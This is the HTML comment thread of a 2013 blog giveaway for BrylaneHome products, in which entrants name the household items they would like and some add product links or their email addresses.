<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10409649995111148701" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7510780781987614034-10409649995111148701"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_cJGpsRMRE88/SXqLhuWvMrI/AAAAAAAAAKg/sZ4GlL9LSvs/S45-s35/12-25-07%2BWieber%2BFamily%2B%2540%2BSt.%2BMary%2527s%2B%25231B%2BPC255182.JPG" alt="" title="Boise Wiebers">

<noscript><img src="//2.bp.blogspot.com/_cJGpsRMRE88/SXqLhuWvMrI/AAAAAAAAAKg/sZ4GlL9LSvs/S45-s35/12-25-07%2BWieber%2BFamily%2B%2540%2BSt.%2BMary%2527s%2B%25231B%2BPC255182.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10409649995111148701' rel='nofollow'>Boise Wiebers</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7510780781987614034'>
<p>
I&#39;d like to try this http://www.brylanehome.com/decor/Electric-Mandoline-Slicer.aspx?PfId=199762&amp;DeptId=15212&amp;ProductTypeId=1&amp;StyleNo=0011.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366126780528#c7510780781987614034' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 16, 2013 at 11:39&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1682903646'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7510780781987614034' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3140028966325117485'>
<a name='c3140028966325117485'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00740218699764821225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3140028966325117485-00740218699764821225"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00740218699764821225' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3140028966325117485'>
<p>
I&#39;d like one of their vacuums or a nice storage cabinet to keep all of my toddlers things organized!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366138187578#c3140028966325117485' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 16, 2013 at 2:49&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2087458964'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3140028966325117485' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4629015372663187068'>
<a name='c4629015372663187068'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4629015372663187068-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4629015372663187068'>
<p>
I would love these outdoor Solar Lights!<br /><br />http://www.brylanehome.com/decor/Solar-Lights-That-Change-Color.aspx?PfId=240051&amp;DeptId=15265&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366146702529#c4629015372663187068' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 16, 2013 at 5:11&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4629015372663187068' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c970988074750730156'>
<a name='c970988074750730156'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10639571709280263600" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-970988074750730156-10639571709280263600"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Tina">

</a></span></div>
<a href='https://www.blogger.com/profile/10639571709280263600' rel='nofollow'>Tina</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-970988074750730156'>
<p>
I like the Metal Disk Round Wall Mirror<br />merleandtina@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366146939172#c970988074750730156' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 16, 2013 at 5:15&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2097352073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/970988074750730156' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c704640297363665586'>
<a name='c704640297363665586'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03292844943082620495" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-704640297363665586-03292844943082620495"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_1c0B7xF32wU/TJdriYHBLMI/AAAAAAAAAIE/vA0UMKCltFU/S45-s35/Family%2Bpicture%2BTN.jpg" alt="" title="Raquel">

<noscript><img src="//4.bp.blogspot.com/_1c0B7xF32wU/TJdriYHBLMI/AAAAAAAAAIE/vA0UMKCltFU/S45-s35/Family%2Bpicture%2BTN.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03292844943082620495' rel='nofollow'>Raquel</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-704640297363665586'>
<p>
I love the 4-tier drying rack! onliquidice at gmail dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366173686618#c704640297363665586' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 17, 2013 at 12:41&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-652484149'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/704640297363665586' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5897822021604030327'>
<a name='c5897822021604030327'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5897822021604030327-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5897822021604030327'>
<p>
I like the Space-Saver Spice Carousel With Built- In Measures .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366195287268#c5897822021604030327' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 17, 2013 at 6:41&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5897822021604030327' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4003356981483392250'>
<a name='c4003356981483392250'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07391067509654792939" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4003356981483392250-07391067509654792939"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jbmthill">

</a></span></div>
<a href='https://www.blogger.com/profile/07391067509654792939' rel='nofollow'>jbmthill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4003356981483392250'>
<p>
I would love this hanging wardrobe;<br />http://www.brylanehome.com/decor/ExtraWide-PlusSize-Closet.aspx?PfId=250854&amp;DeptId=20815&amp;ProductTypeId=1<br /><br />like2sweep@gmail.com<br />Beth H<br />jbmthill
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366204757307#c4003356981483392250' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 17, 2013 at 9:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-298772708'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4003356981483392250' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5087891014838054094'>
<a name='c5087891014838054094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5087891014838054094-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5087891014838054094'>
<p>
I would love this lounge chair for my deck! <br /><br />http://www.brylanehome.com/decor/Zero-Gravity-Chair-With-Pillow-And-Canopy.aspx?PfId=316584&amp;DeptId=15583&amp;ProductTypeId=1&amp;StyleNo=0001<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366231525982#c5087891014838054094' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 17, 2013 at 4:45&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5087891014838054094' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6597488505410131555'>
<a name='c6597488505410131555'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6597488505410131555'>
<p>
Set of 3 Classic Cast Iron Skillets
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366240850938#c6597488505410131555' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 17, 2013 at 7:20&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6597488505410131555' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c74011185105072530'>
<a name='c74011185105072530'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-74011185105072530-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-74011185105072530'>
<p>
I&#39;d like to have the BrylaneHome&#174; Power Juicer.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366281155540#c74011185105072530' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 18, 2013 at 6:32&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/74011185105072530' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8421441760590504501'>
<a name='c8421441760590504501'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8421441760590504501-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8421441760590504501'>
<p>
I would love this bedside caddy!<br /><br /><br />http://www.brylanehome.com/decor/Bedside-Storage-Caddy.aspx?PfId=313899&amp;DeptId=15236&amp;ProductTypeId=1&amp;StyleNo=0894<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366309431744#c8421441760590504501' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 18, 2013 at 2:23&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8421441760590504501' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5995056479504933733'>
<a name='c5995056479504933733'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5995056479504933733'>
<p>
Priscilla Rod Pocket Panel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366331991847#c5995056479504933733' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 18, 2013 at 8:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5995056479504933733' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7468443929634988002'>
<a name='c7468443929634988002'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7468443929634988002-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7468443929634988002'>
<p>
id like the 4 tier drying rack
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366347912662#c7468443929634988002' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 19, 2013 at 1:05&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7468443929634988002' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5903203760839532534'>
<a name='c5903203760839532534'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5903203760839532534-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5903203760839532534'>
<p>
I like the Behind Car Seat Organizer .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366367728622#c5903203760839532534' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 19, 2013 at 6:35&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5903203760839532534' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2970678410415328691'>
<a name='c2970678410415328691'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01576385583877739932" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2970678410415328691-01576385583877739932"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Becca Wilson">

</a></span></div>
<a href='https://www.blogger.com/profile/01576385583877739932' rel='nofollow'>Becca Wilson</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2970678410415328691'>
<p>
I like the laundry sorter. My last one broke and I have yet to replace it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366374596816#c2970678410415328691' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 19, 2013 at 8:29&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1820932020'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2970678410415328691' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8282216016611437876'>
<a name='c8282216016611437876'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8282216016611437876'>
<p>
300-TC Coordinating Cotton Stripe &amp; Paisley Sheet Set
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366387217347#c8282216016611437876' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 19, 2013 at 12:00&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8282216016611437876' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2888058919473249551'>
<a name='c2888058919473249551'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2888058919473249551-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2888058919473249551'>
<p>
This naples hall entry way bench is absolutely beautiful!! <br /><br />http://www.brylanehome.com/decor/Naples-Hall-Tree.aspx?PfId=312197&amp;DeptId=23071&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366399855624#c2888058919473249551' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 19, 2013 at 3:30&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2888058919473249551' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2699870393395071549'>
<a name='c2699870393395071549'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2699870393395071549-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2699870393395071549'>
<p>
id get a zebra print throe for a friend
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366433879343#c2699870393395071549' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 20, 2013 at 12:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2699870393395071549' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3439513153271873698'>
<a name='c3439513153271873698'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3439513153271873698-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3439513153271873698'>
<p>
I like the Non-Stick Triple Buffet Server .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366453602868#c3439513153271873698' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 20, 2013 at 6:26&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3439513153271873698' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7990446576997284575'>
<a name='c7990446576997284575'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7990446576997284575'>
<p>
Black &amp; Decker&#174; Iron
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366491094418#c7990446576997284575' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 20, 2013 at 4:51&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7990446576997284575' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1044866518020520468'>
<a name='c1044866518020520468'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09540860600781755286" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1044866518020520468-09540860600781755286"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sarah Hayes">

</a></span></div>
<a href='https://www.blogger.com/profile/09540860600781755286' rel='nofollow'>Sarah Hayes</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1044866518020520468'>
<p>
id like to have the Floral Memory Foam Bath Mat
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1366519374221#c1044866518020520468' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 21, 2013 at 12:42&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-804732686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1044866518020520468' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1278929494047197532'>
<a name='c1278929494047197532'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1278929494047197532-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

